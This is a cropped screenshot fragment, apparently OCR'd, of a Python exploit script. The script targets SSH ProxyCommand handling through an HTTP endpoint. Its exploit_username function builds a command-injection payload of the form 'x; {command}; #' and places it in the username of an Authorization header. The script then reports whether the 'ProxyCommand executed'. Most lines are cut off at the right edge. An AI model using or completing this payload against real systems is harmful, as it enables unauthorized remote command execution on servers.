
    try:

        r = session.get(url, headers=headers, timeout
        print(f"[*] Response: {r.status_code}")

        if r.status_code in (200, 401, 403, 500):

            print("[+] Request delivered - SSH proces
            print("[+] ProxyCommand executed (if Open
        snippet = r.text[:200].strip()

        if snippet:

            print(f"[*] Body snippet: {snippet}")

    except requests.exceptions.ConnectionError:

        print("[+] Connection reset - server may have
    except Exception as e:

        print(f"[-] Error: {e}")

def exploit_username(target, session, command, ssh_ho
    print(f"\n{YELLOW}[*] Attack vector Username %%r 
    print(f"[*] Command: {command}")

    payload_user = f"x; {command}; #"

    print(f"[*] Username payload: {payload_user}")

    headers = {

        "Authorization": make_auth_header(username=pa
        "Referer": f"{target}/",
